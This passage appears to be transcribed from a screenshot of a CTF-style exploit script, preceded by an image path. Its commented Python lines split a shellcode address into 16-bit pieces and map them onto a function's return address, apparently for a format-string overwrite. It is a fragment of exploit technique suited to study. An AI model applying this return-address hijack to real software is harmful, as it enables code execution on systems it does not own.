 58 a1 = shell_code_addr & 0x000000000000ffff
#shell_code_addr的0-16位
59 a2 = (shell_code_addr & 0x00000000ffff0000) >> 16
#shell_code_addr的16-32位
60 a3 = (shell_code_addr & 0x0000ffff00000000) >> 32
#shell_code_addr的32-48位
61
62 # 构造列表按shell_code_addr每16位的大小，从小到大排序
63 list=[a1,a2,a3]
64 list.sort()
65
66 #构造shell_code_addr每16位对应myprint返回地址每16位所在的地址
的字典
67 d={a1:ret_addr,a2:ret_addr+0x2,a3:ret_addr+0x4}